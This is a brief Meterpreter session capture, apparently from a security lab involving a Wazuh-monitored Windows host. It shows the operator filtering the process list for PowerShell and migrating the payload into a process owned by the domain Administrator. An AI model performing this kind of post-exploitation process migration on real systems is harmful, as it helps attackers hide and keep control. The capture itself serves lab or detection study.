 meterpreter > ps |grep powershell
Filtering on 'powershell'
Process List
============
PID   PPID  Name            Arch  Session  User                 Path
---   ----  ----            ----  -------  ----                 ----
2560  3320  powershell.exe  x64   2        WAZUH\Administrator  C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
3268  1472  powershell.exe  x86   0        NT AUTHORITY\SYSTEM  C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
meterpreter > migrate 2560
[*] Migrating from 3268 to 2560...
[*] Migration completed successfully.
meterpreter >